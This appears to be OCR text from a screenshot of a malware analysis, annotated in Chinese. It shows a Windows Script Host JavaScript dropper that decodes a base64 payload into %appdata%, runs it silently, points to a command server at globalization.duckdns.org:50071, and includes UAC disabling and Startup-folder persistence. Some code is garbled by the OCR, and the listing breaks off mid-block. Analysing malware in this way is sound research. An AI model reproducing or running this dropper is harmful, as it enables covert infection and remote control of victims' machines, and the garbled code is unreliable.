 1_.js.v
taskmgr_.js.v
taskmar_new_1.js.v
1 try //解密数据，并写入aFCnKVCdfy.js中
2 {
3 var Encoded_Data = "ZnVuY3Rpb24gbW9uS2V5S2luZygpewoJdGhpcy5vbmVGYW0xbFkgPSBBcnJheSgpOwoJLy9vSklNQQoJdHJ5ewoJdGhpcy5vbmVGYW0xbFlbMF0gPSB7aXRlbTogImJp
4 var WScript.Shell = WScript.CreateObject("WScript.Shell");
5 var appdatadir1 = WScript.Shell.ExpandEnvironmentStrings("%appdata%"); //获取环境变量，C:\Users\john\AppData\Roaming\
6 var aFCnKVCdfY_path = appdatadir1 + "\\aFCnKVCdfY.js"; //拼接绝对路径：C:\Users\john\AppData\Roaming\aFCnKVCdfY.js
7 var Decoded_Data = decodeBase64(Encoded_Data); //解密数据
8 writeBytes(aFCnKVCdfY_path, Decoded_Dataa); //将解密出来的数据写入文件aFCnKVCdfy.js中
9 WScript.Shell.run("wscript //B \"" + aFCnKVCdfY_path + "\""); //执行aFCnKVCdfy.js文件。 其中Wscript /B ：批模式，不显示脚本错误及提示信息
10 } catch (er) {}
11 function writeBytes(file, bytes) //函数：写入文件
12 {
13 try {
14 var binaryStream = WScript.CreateObject("ADODB.Stream");
15 binaryStream.Type = 1;
16 binaryStream.Open();
17 binaryStream.Write(bytes);
18 binaryStream.SaveToFile(file, 2);
19 } catch (err) {}
20 }
21 function decodeBase64(base64) //函数：解密
22 {
23 var DM = WScript.CreateObject("Microsoft.XMLDOM");
24 var EL = DM.createElement("tmp");
25 EL.dataType = "bin.base64";
26 EL.text = base64;
27 return EL.nodeTypedValue;
28 }
29 WScript.Shell = null;
30 var host = "globalization.duckdns.org";
31 var port = 50071; //URL：globalization.duckdns.org：50071
32 var installdir = "%appdata%"; //初始化installdir = C:\Users\john\AppData\Roaming\
33 var runAsAdmin = false;
34 var lnkfile = true;
35 var lnkfolder = true;
36 if (runAsAdmin == true) //不执行提权
37 {
38 startupElevate(); //函数：提权，以管理员权限运行
39 }
40 if (WScript.Arguments.Named.Exists("elevated") == true) //当执行该js的参数中存在“elevated”，则关闭UAC
41 {
42 disableSecurity_close_UAC(); //修改注册表项，关闭UAC
43 }
44 var wscript.shell = WScript.createObject("wscript.shell");
45 var filesystemobj = WScript.createObject("scripting.filesystemobject");
46 var msxml2.xmlhttp = WScript.createObject("msxml2.xmlhttp");
47 var installname = WScript.scriptName;
48 var startup = wscript.shell.specialFolders("startup") + "\\"; //获取自启动文件夹目录
49 installdir = wscript.shell.ExpandEnvironmentStrings(installdir) + "\\"; //将下载路径设置为下载文件夹目录 installdir = 下载文件夹目录
50
51 if (!filesystemobj.folderExists(installdir)) //如果下载文件夹不存在，便执行
52 {